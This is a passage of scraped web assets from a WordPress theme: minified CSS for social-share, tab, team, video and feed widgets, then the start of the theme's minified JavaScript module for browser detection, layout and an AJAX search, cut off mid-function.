li:nth-child(2){bottom:-90px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-bottom .mkdf-social-share-dropdown li:nth-child(3){bottom:-135px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-bottom .mkdf-social-share-dropdown li:nth-child(4){bottom:-180px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-bottom .mkdf-social-share-dropdown li:nth-child(5){bottom:-225px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-bottom .mkdf-social-share-dropdown li:nth-child(6){bottom:-270px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-bottom .mkdf-social-share-dropdown li:nth-child(7){bottom:-315px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top:hover .mkdf-social-share-dropdown{opacity:1}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top:hover .mkdf-social-share-dropdown ul li{opacity:1;visibility:visible;cursor:pointer;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top:hover .mkdf-social-share-dropdown ul li:nth-of-type(1),.mkdf-social-share-holder.mkdf-dropdown.mkdf-top:hover .mkdf-social-share-dropdown ul li:nth-of-type(2){-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top:hover .mkdf-social-share-dropdown ul li:nth-child(3){-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top:hover .mkdf-social-share-dropdown ul li:nth-child(4){-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top:hover .mkdf-social-share-dropdown ul li:nth-child(5){-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top:hover .mkdf-social-share-dropdown ul li:nth-child(6){-webkit-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top:hover .mkdf-social-share-dropdown ul li:nth-child(7){-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .social_share{cursor:pointer}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .mkdf-social-share-dropdown{top:-16px;left:0;opacity:0;-webkit-transition:.2s;-o-transition:.2s;transition:.2s}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .mkdf-social-share-dropdown li{opacity:1;width:45px;height:45px;line-height:45px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.mkdf-social-share-holder.mkdf-dropdown.mkdf-left .mkdf-social-share-dropdown li,.mkdf-social-share-holder.mkdf-dropdown.mkdf-right .mkdf-social-share-dropdown li{width:calc(45px / 2)}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .mkdf-social-share-dropdown li:not(:first-child){border-top:none;-webkit-transform:translateY(45px);-ms-transform:translateY(45px);transform:translateY(45px)}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .mkdf-social-share-dropdown li.mkdf-facebook-share a:hover{background-color:#3b5998}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .mkdf-social-share-dropdown li.mkdf-twitter-share a:hover{background-color:#00aced}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .mkdf-social-share-dropdown li.mkdf-google_plus-share a:hover{background-color:#dd4b39}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .mkdf-social-share-dropdown li.mkdf-linkedin-share a:hover{background-color:#007bb5}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .mkdf-social-share-dropdown li.mkdf-tumblr-share a:hover{background-color:#32506d}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .mkdf-social-share-dropdown li.mkdf-pinterest-share a:hover{background-color:#cb2027}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .mkdf-social-share-dropdown li.mkdf-vk-share a:hover{background-color:#45668e}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .mkdf-social-share-dropdown li a{font-size:12px;color:#fff;background-color:#ed1c24}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .mkdf-social-share-dropdown li a:hover{background-color:#e21b23}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .mkdf-social-share-dropdown li:nth-child(1){top:-45px;z-index:7}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .mkdf-social-share-dropdown li:nth-child(2){top:-90px;z-index:6}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .mkdf-social-share-dropdown li:nth-child(3){top:-135px;z-index:5}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .mkdf-social-share-dropdown li:nth-child(4){top:-180px;z-index:4}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .mkdf-social-share-dropdown li:nth-child(5){top:-225px;z-index:3}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .mkdf-social-share-dropdown li:nth-child(6){top:-270px;z-index:2}.mkdf-social-share-holder.mkdf-dropdown.mkdf-top .mkdf-social-share-dropdown li:nth-child(7){top:-315px;z-index:1}.mkdf-social-share-holder.mkdf-dropdown.mkdf-right .mkdf-social-share-dropdown{top:0;right:0}.mkdf-social-share-holder.mkdf-dropdown.mkdf-right .mkdf-social-share-dropdown li:nth-child(1){left:5px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-right .mkdf-social-share-dropdown li:nth-child(2){left:27.5px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-right .mkdf-social-share-dropdown li:nth-child(3){left:50px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-right .mkdf-social-share-dropdown li:nth-child(4){left:72.5px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-right .mkdf-social-share-dropdown li:nth-child(5){left:95px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-right .mkdf-social-share-dropdown li:nth-child(6){left:117.5px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-right .mkdf-social-share-dropdown li:nth-child(7){left:140px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-left .mkdf-social-share-dropdown{top:0;left:0}.mkdf-tabs,.mkdf-tabs .mkdf-tab-container,.mkdf-tabs .mkdf-tabs-nav{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-social-share-holder.mkdf-dropdown.mkdf-left .mkdf-social-share-dropdown li:nth-child(1){right:5px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-left .mkdf-social-share-dropdown li:nth-child(2){right:27.5px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-left .mkdf-social-share-dropdown li:nth-child(3){right:50px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-left .mkdf-social-share-dropdown li:nth-child(4){right:72.5px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-left .mkdf-social-share-dropdown li:nth-child(5){right:95px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-left .mkdf-social-share-dropdown li:nth-child(6){right:117.5px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-left .mkdf-social-share-dropdown li:nth-child(7){right:140px}.mkdf-tabs .mkdf-tabs-nav{margin:0;padding:0;list-style:none}.mkdf-tabs .mkdf-tabs-nav li{float:left;margin:0;padding:0}.mkdf-tabs .mkdf-tabs-nav li a{position:relative;display:inline-block;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}.mkdf-tabs .mkdf-tab-container{-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-tabs .mkdf-tab-container p{margin:0}.mkdf-tabs.mkdf-tabs-standard .mkdf-tabs-nav li a{padding:7px 26px;font-size:11px;line-height:25px;font-weight:400;letter-spacing:1px;color:#0a0a0a;background-color:#f6f6f6}.mkdf-tabs.mkdf-tabs-standard .mkdf-tabs-nav li.ui-state-active a,.mkdf-tabs.mkdf-tabs-standard .mkdf-tabs-nav li.ui-state-hover a{color:#fff;background-color:#ed1c24}.mkdf-tabs.mkdf-tabs-standard .mkdf-tab-container{margin:25px 0 0}.mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li{margin:0 12px 0 0}.mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li a{padding:7px 26px;font-size:11px;line-height:25px;font-weight:400;letter-spacing:1px;color:#fff;background-color:#0a0a0a}.mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li.ui-state-active a,.mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li.ui-state-hover a{color:#fff;background-color:#ed1c24}.mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li:last-child{margin:0}.mkdf-tabs.mkdf-tabs-boxed .mkdf-tab-container{margin:25px 0 0}.mkdf-tabs.mkdf-tabs-simple .mkdf-tabs-nav{border-bottom:1px solid #e0e0e0}.mkdf-tabs.mkdf-tabs-simple .mkdf-tabs-nav li{margin:0 31px 0 0}.mkdf-tabs.mkdf-tabs-simple .mkdf-tabs-nav li a{padding:13px 0;font-size:18px;line-height:26px;font-weight:400;color:#999}.mkdf-tabs.mkdf-tabs-simple .mkdf-tabs-nav li.ui-state-active a,.mkdf-tabs.mkdf-tabs-simple .mkdf-tabs-nav li.ui-state-hover a{color:#0a0a0a}.mkdf-tabs.mkdf-tabs-simple .mkdf-tabs-nav li:last-child{margin:0}.mkdf-tabs.mkdf-tabs-simple .mkdf-tab-container{padding:31px 0;border-bottom:1px solid #e0e0e0}.mkdf-tabs.mkdf-tabs-vertical{display:table}.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav{display:table-cell;vertical-align:top;width:140px;height:100%;border-right:1px solid #e0e0e0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav li{display:block;float:none;margin:0 0 24px}.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav li a{font-size:18px;line-height:26px;font-weight:400;color:#999}.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav li.ui-state-active a,.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav li.ui-state-hover a{color:#0a0a0a}.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav li:last-child{margin:0}.mkdf-tabs.mkdf-tabs-vertical .mkdf-tab-container{display:table-cell;vertical-align:top;width:calc(100% - 140px);height:100%;padding:0 0 0 45px;-webkit-box-sizing:border-box;box-sizing:border-box}.ui-widget-content{padding:0;font-family:inherit;font-size:inherit;color:inherit;background:0 0;border:0;border-radius:0}.ui-widget-content .ui-widget-header{font-size:inherit;line-height:inherit;font-weight:inherit;color:initial;background:0 0;border:0;border-radius:0}.ui-widget-content .ui-tabs-nav li{position:initial;font-weight:inherit;color:inherit;background:initial;border:0;border-radius:0}.ui-widget-content .ui-widget-content{color:inherit;background:0 0;border:0;border-radius:0}@media only screen and (max-width:680px){.mkdf-team-carousel-holder .mkdf-owl-slider .owl-nav{display:none}}.mkdf-team-holder,.mkdf-team-holder .mkdf-team-image{display:inline-block;width:100%;vertical-align:middle}.mkdf-team-carousel-holder .mkdf-owl-slider .owl-nav .owl-prev{left:-50px}.mkdf-team-carousel-holder .mkdf-owl-slider .owl-nav .owl-next{right:-50px}.mkdf-team-holder{position:relative}.touch .mkdf-team-holder.mkdf-team-info-on-image{cursor:pointer}.mkdf-team-holder.mkdf-team-info-on-image:hover .mkdf-team-social-wrapper{opacity:1}.mkdf-team-holder.mkdf-team-info-on-image:hover .mkdf-team-social-inner{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:opacity .5s,-webkit-transform .45s cubic-bezier(.64,.01,.15,1.16);-o-transition:transform .45s cubic-bezier(.64,.01,.15,1.16),opacity .5s;transition:transform .45s cubic-bezier(.64,.01,.15,1.16),opacity .5s;transition:transform .45s cubic-bezier(.64,.01,.15,1.16),opacity .5s,-webkit-transform .45s cubic-bezier(.64,.01,.15,1.16)}.mkdf-team-holder.mkdf-team-info-on-image .mkdf-team-social-holder{margin:7px 0 0;position:static}.mkdf-team-holder .mkdf-team-image{position:relative}.mkdf-team-holder .mkdf-team-image img{display:block}.mkdf-team-holder .mkdf-team-info{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:31px 29px 34px 32px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fbfbfb}.mkdf-team-holder .mkdf-team-name{margin:0}.mkdf-team-holder .mkdf-team-position{margin:10px 0 0;font-family:"Roboto Condensed",sans-serif;font-size:12px;font-weight:700;color:#b6b6b6;letter-spacing:.2em;display:inline-block;width:calc(100% - 48px)}.mkdf-team-holder .mkdf-team-text{margin:10px 0 0}.mkdf-team-holder .mkdf-team-social-wrapper{position:absolute;display:block;width:100%;height:100%;top:0;left:0;background-color:rgba(255,255,255,.85);z-index:1;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.mkdf-team-holder .mkdf-team-social-outer{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-team-holder .mkdf-team-social-inner{position:relative;display:table-cell;height:100%;width:100%;padding:20px 40px 33px;vertical-align:bottom;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);-webkit-transition:-webkit-transform .2s ease;-o-transition:transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease}.mkdf-team-holder .mkdf-team-social-holder .social_share{color:#ed1c24;padding:20px 15px}.mkdf-team-holder .mkdf-team-social-holder .mkdf-team-icon{font-size:14px;margin:0 12px 0 0}.mkdf-team-holder .mkdf-team-social-holder .mkdf-team-icon:hover a{background-color:#0a0a0a}.mkdf-team-holder .mkdf-team-social-holder .mkdf-team-icon .mkdf-icon-element{font-size:inherit;-webkit-transition:none;-o-transition:none;transition:none}.mkdf-team-holder .mkdf-team-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-text-marquee{position:relative;white-space:nowrap;color:#0a0a0a;font-size:60px;line-height:1.2em;font-weight:600;overflow:hidden}.mkdf-text-marquee .mkdf-marquee-element{position:relative;display:inline-block;vertical-align:top;padding:15px 25px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-text-marquee .mkdf-marquee-element.mkdf-aux-text{position:absolute;top:0;left:0}.mkdf-video-button-holder{position:relative;display:inline-block;vertical-align:middle}.mkdf-video-button-holder.mkdf-vb-has-img .mkdf-video-button-play,.mkdf-video-button-holder.mkdf-vb-has-img .mkdf-video-button-play-image{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1}.mkdf-video-button-holder.mkdf-vb-has-img .mkdf-video-button-play .mkdf-video-button-play-inner,.mkdf-video-button-holder.mkdf-vb-has-img .mkdf-video-button-play-image .mkdf-video-button-play-inner{position:relative;top:50%;left:0;display:block;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-video-button-holder.mkdf-vb-has-img .mkdf-video-button-play .mkdf-video-button-play-inner svg circle,.mkdf-video-button-holder.mkdf-vb-has-img .mkdf-video-button-play-image .mkdf-video-button-play-inner svg circle{-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.mkdf-video-button-holder.mkdf-vb-has-img .mkdf-video-button-play .mkdf-video-button-play-inner>svg:hover circle,.mkdf-video-button-holder.mkdf-vb-has-img .mkdf-video-button-play-image .mkdf-video-button-play-inner>svg:hover circle{fill:#e21b23}.mkdf-video-button-holder .mkdf-video-button-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-video-button-holder .mkdf-video-button-image img{display:block;width:100%}.mkdf-video-button-holder .mkdf-video-button-play,.mkdf-video-button-holder .mkdf-video-button-play-image{position:relative;display:inline-block;vertical-align:top;z-index:1}.mkdf-video-button-holder .mkdf-video-button-play{color:#0a0a0a;font-size:106px;line-height:1}.mkdf-video-button-holder .mkdf-video-button-play span,.mkdf-video-button-holder .mkdf-video-button-play span:before{display:block;line-height:inherit}.mkdf-video-button-holder .mkdf-video-button-play-image.mkdf-vb-has-hover-image:hover img:first-child{opacity:0}.mkdf-video-button-holder .mkdf-video-button-play-image.mkdf-vb-has-hover-image:hover img:nth-child(2){opacity:1}.mkdf-video-button-holder .mkdf-video-button-play-image img{display:block;margin:0 auto;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.mkdf-video-button-holder .mkdf-video-button-play-image img:first-child{position:relative;opacity:1}.mkdf-video-button-holder .mkdf-video-button-play-image img:nth-child(2){position:absolute;top:0;left:50%;opacity:0;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0)}.rev_slider_wrapper .mkdf-video-button-holder .mkdf-video-button-play-image img:nth-child(2){-webkit-transform:translateZ(0);transform:translateZ(0)}.mkdf-video-button-holder .mkdf-video-button-text h5{margin-top:22px;margin-bottom:0}.mkdf-instagram-list-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.mkdf-instagram-list-holder:not(.mkdf-il-one-column) .mkdf-il-item{float:left}.mkdf-instagram-list-holder .mkdf-instagram-carousel{margin:0!important}.mkdf-instagram-list-holder .mkdf-il-item{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.wpb_widgetised_column .widget.widget_mkdf_instagram_widget .mkdf-widget-title,aside.mkdf-sidebar .widget.widget_mkdf_instagram_widget .mkdf-widget-title{margin:0 0 25px}.mkdf-instagram-feed{list-style:none;padding:0;margin:0}.mkdf-instagram-feed li{float:left;-webkit-box-sizing:border-box;box-sizing:border-box;border:none!important}.mkdf-instagram-feed li a{position:relative;display:block;overflow:hidden}.mkdf-instagram-feed li a:hover:after{opacity:1}.mkdf-instagram-feed li a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;background-color:rgba(10,10,10,.4);opacity:0;transition:opacity .2s ease-in-out}.mkdf-instagram-feed li a .mkdf-instagram-icon{position:absolute;top:50%;left:50%;color:#0a0a0a;opacity:0;z-index:1;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.mkdf-instagram-feed li a:hover .mkdf-instagram-icon{opacity:1}.mkdf-instagram-feed li img{width:100%;display:block}.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-no-space{margin:0}.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-no-space li{padding:0;margin:0}.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-tiny-space{margin:0 -5px -10px}.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-tiny-space li{padding:0 5px;margin:0 0 10px}.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-small-space{margin:0 -10px -20px}.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-small-space li{padding:0 10px;margin:0 0 20px}.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-normal-space{margin:0 -15px -30px}.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-normal-space li{padding:0 15px;margin:0 0 30px}.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-col-2 li{width:50%}.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-col-3 li{width:33.33333%}.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-col-4 li{width:25%}.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-col-6 li{width:16.66667%}.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-col-9 li{width:11.11111%}.mkdf-instagram-feed.mkdf-instagram-carousel li{position:relative;width:100%;margin:0;padding:0}.mkdf-instagram-feed.mkdf-instagram-carousel li a{position:relative;display:block;height:100%}.mkdf-twitter-list-holder,.mkdf-twitter-list-holder .mkdf-tl-item,.mkdf-twitter-list-holder .mkdf-tli-content,.mkdf-twitter-list-holder .mkdf-tli-inner,.mkdf-twitter-list-holder .mkdf-twitter-content-top,.mkdf-twitter-list-holder .mkdf-twitter-list{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-twitter-list-holder{clear:both}.mkdf-twitter-list-holder .mkdf-twitter-list{list-style:none;margin:0;padding:0}.mkdf-twitter-list-holder .mkdf-tl-item{padding:0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-twitter-list-holder .mkdf-tli-inner{background-color:#fff;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.mkdf-twitter-list-holder .mkdf-tli-inner:hover{-webkit-box-shadow:-2px 4px 13px 0 rgba(81,137,162,.05);box-shadow:-2px 4px 13px 0 rgba(81,137,162,.05);-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.mkdf-twitter-list-holder .mkdf-tli-content{padding:35px 23px;border:1px solid #f2f2f2;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-twitter-list-holder .mkdf-twitter-content-top{margin-bottom:25px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-twitter-list-holder .mkdf-twitter-link-over{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1}.mkdf-twitter-list-holder .mkdf-twitter-user{position:relative;display:inline-block;width:100%;vertical-align:middle;padding-right:30px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-twitter-list-holder .mkdf-twitter-user .mkdf-twitter-image{position:relative;display:inline-block;vertical-align:top;float:left;width:56px;height:56px}.mkdf-twitter-list-holder .mkdf-twitter-user .mkdf-twitter-image img{border-radius:50%}.mkdf-twitter-list-holder .mkdf-twitter-user .mkdf-twitter-name{position:relative;display:inline-block;vertical-align:top;float:left;width:calc(100% - 56px);padding-left:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-twitter-list-holder .mkdf-twitter-user .mkdf-twitter-name *{margin:0}.mkdf-twitter-list-holder .mkdf-twitter-icon{position:absolute;top:-7px;right:3px;width:20px;display:inline-block;vertical-align:top;color:#ed1c24;font-size:24px;text-align:right}.mkdf-twitter-list-holder .mkdf-tweet-text{padding-left:12px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-twitter-list-holder .mkdf-tweet-text a{position:relative;color:grey;z-index:2}.mkdf-twitter-list-holder .mkdf-tweet-text a:hover{color:#ed1c24}.mkdf-twitter-list-holder .mkdf-twitter-profile a{position:relative;color:grey;z-index:2}.mkdf-twitter-list-holder .mkdf-twitter-profile a:hover{color:#ed1c24}.widget.widget_mkdf_twitter_widget{margin:0 0 20px}.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li:not(:last-child){margin:0 0 22px}.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li .mkdf-twitter-icon{font-size:18px;color:#ed1c24}.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li .mkdf-tweet-text{position:relative}.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li .mkdf-tweet-text span{color:#333}.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li .mkdf-tweet-text a{position:relative;color:#333}.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li .mkdf-tweet-text a:hover{color:#ed1c24}.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li .mkdf-tweet-text a.mkdf-tweet-time{display:block}.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li .mkdf-tweet-text a.mkdf-tweet-time span{margin:0 2px 0 0}.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-standard li .mkdf-twitter-icon{position:absolute;top:2px;left:0}.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-standard li .mkdf-tweet-text{padding:0 0 0 40px}.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-slider{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0 40px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-slider li{overflow:hidden}.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-slider li .mkdf-tweet-text a.mkdf-tweet-time{margin:21px 0 0}.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-slider .owl-nav .owl-prev{left:0}.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-slider .owl-nav .owl-next{right:0}

--- FILE ---
content_type: application/javascript
request_url: https://sdbih.ba/wp-content/themes/votestart/assets/js/modules.min.js?ver=6.6.4
body_size: 22638
content:
!function(e){"use strict";function a(){mkdf.scroll=e(window).scrollTop(),function(){var e=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor),a=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor),t=-1<navigator.userAgent.toLowerCase().indexOf("firefox"),o=window.navigator.userAgent.indexOf("MSIE ");e&&mkdf.body.addClass("mkdf-chrome");a&&mkdf.body.addClass("mkdf-safari");t&&mkdf.body.addClass("mkdf-firefox");(0<o||navigator.userAgent.match(/Trident.*rv\:11\./))&&mkdf.body.addClass("mkdf-ms-explorer");/Edge\/\d./i.test(navigator.userAgent)&&mkdf.body.addClass("mkdf-edge")}(),mkdf.body.hasClass("mkdf-dark-header")&&(mkdf.defaultHeaderStyle="mkdf-dark-header"),mkdf.body.hasClass("mkdf-light-header")&&(mkdf.defaultHeaderStyle="mkdf-light-header")}function t(){}function o(){mkdf.windowWidth=e(window).width(),mkdf.windowHeight=e(window).height()}function d(){mkdf.scroll=e(window).scrollTop()}switch(window.mkdf={},mkdf.modules={},mkdf.scroll=0,mkdf.window=e(window),mkdf.document=e(document),mkdf.windowWidth=e(window).width(),mkdf.windowHeight=e(window).height(),mkdf.body=e("body"),mkdf.html=e("html, body"),mkdf.htmlEl=e("html"),mkdf.menuDropdownHeightSet=!1,mkdf.defaultHeaderStyle="",mkdf.minVideoWidth=1500,mkdf.videoWidthOriginal=1280,mkdf.videoHeightOriginal=720,mkdf.videoRatio=1.61,mkdf.mkdfOnDocumentReady=a,mkdf.mkdfOnWindowLoad=t,mkdf.mkdfOnWindowResize=o,mkdf.mkdfOnWindowScroll=d,e(document).ready(a),e(window).load(t),e(window).resize(o),e(window).scroll(d),!0){case mkdf.body.hasClass("mkdf-grid-1300"):mkdf.boxedLayoutWidth=1350;break;case mkdf.body.hasClass("mkdf-grid-1200"):mkdf.boxedLayoutWidth=1250;break;case mkdf.body.hasClass("mkdf-grid-1000"):mkdf.boxedLayoutWidth=1050;break;case mkdf.body.hasClass("mkdf-grid-800"):mkdf.boxedLayoutWidth=850;break;default:mkdf.boxedLayoutWidth=1150}mkdf.gridWidth=function(){var e=1100;switch(!0){case mkdf.body.hasClass("mkdf-grid-1300")&&1400<mkdf.windowWidth:e=1300;break;case mkdf.body.hasClass("mkdf-grid-1200")&&1300<mkdf.windowWidth:case mkdf.body.hasClass("mkdf-grid-1000")&&1200<mkdf.windowWidth:e=1200;break;case mkdf.body.hasClass("mkdf-grid-800")&&1024<mkdf.windowWidth:e=800}return e},mkdf.transitionEnd=function(){var e=document.createElement("transitionDetector"),a={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",transition:"transitionend"};for(var t in a)if(void 0!==e.style[t])return a[t]}(),mkdf.animationEnd=function(){var e=document.createElement("animationDetector"),a={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(var t in a)if(void 0!==e.style[t])return a[t]}()}(jQuery),function(P){"use strict";var e={};function a(){u().init(),-1<navigator.appVersion.toLowerCase().indexOf("mac")&&mkdf.body.hasClass("mkdf-smooth-scroll")&&mkdf.body.removeClass("mkdf-smooth-scroll"),s().init(),P("#mkdf-back-to-top").on("click",function(e){e.preventDefault(),mkdf.html.animate({scrollTop:0},mkdf.window.scrollTop()/3,"easeInOutExpo")}),mkdf.window.scroll(function(){var e=P(this).scrollTop(),a=P(this).height();r((0<e?e+a/2:1)<1e3?"off":"on")}),m(),A(),z(),k(),function(){var e=P(".mkdf-preload-background");e.length&&e.each(function(){var e=P(this);if(""!==e.css("background-image")&&"none"!==e.css("background-image")){var a=e.attr("style");if(a=(a=a.match(/url\(["']?([^'")]+)['"]?\)/))?a[1]:""){var t=new Image;t.src=a,P(t).load(function(){e.removeClass("mkdf-preload-background")})}}else P(window).load(function(){e.removeClass("mkdf-preload-background")})})}(),l(),function(){var e=P(".mkdf-search-post-type");e.length&&e.each(function(){var e=P(this),a=e.find(".mkdf-post-type-search-field"),o=e.siblings(".mkdf-post-type-search-results"),d=e.find(".mkdf-search-loading"),n=e.find(".mkdf-search-icon");d.addClass("mkdf-hidden");var i,s=e.data("post-type");a.on("keyup paste",function(){var t=P(this);t.attr("autocomplete","off"),d.removeClass("mkdf-hidden"),n.addClass("mkdf-hidden"),clearTimeout(i),i=setTimeout(function(){var e=t.val();if(e.length<3)o.html(""),o.fadeOut(),d.addClass("mkdf-hidden"),n.removeClass("mkdf-hidden");else{var a={action:"votestart_mikado_search_post_types",term:e,postType:s};P.ajax({type:"POST",data:a,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var 